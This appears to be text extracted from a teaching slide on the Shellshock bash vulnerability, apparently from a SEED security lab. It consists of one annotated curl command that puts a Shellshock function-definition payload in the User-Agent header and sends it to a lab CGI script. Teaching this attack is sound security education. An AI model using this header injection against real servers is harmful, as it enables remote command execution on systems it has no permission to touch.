 URL of victim server
Bogus shell function
curl -A "() { echo :; }; echo "; echo ' EVILLLLLLLLL’ " http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Command to be executed
Set the user-agent field